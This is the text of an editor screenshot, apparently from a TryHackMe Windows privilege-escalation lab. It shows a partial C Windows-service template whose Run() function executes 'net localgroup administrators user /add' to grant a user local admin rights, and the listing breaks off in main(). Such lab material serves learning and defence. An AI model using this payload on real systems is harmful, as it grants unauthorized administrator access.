 ~/Documents/THM/windowsprivescarena/windows_service.c - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
windows_service.c ×
1 #include <windows.h>
2 #include <stdio.h>
3
4 #define SLEEP_TIME 5000
5
6 SERVICE_STATUS ServiceStatus;
7 SERVICE_STATUS_HANDLE hStatus;
8
9 void ServiceMain(int argc, char** argv);
10 void ControlHandler(DWORD request);
11
12 //add the payload here
13 int Run()
14 {
15     system("cmd.exe /k net localgroup administrators user /add");
16     return 0;
17 }
18
19 int main()
20 {
21     SERVICE_TABLE_ENTRY ServiceTable[2];
22     ServiceTable[0].lpServiceName = "MyService";
23     ServiceTable[0].lpServiceProc = (LPSERVICE_MAIN_FUNCTION)ServiceMain;
24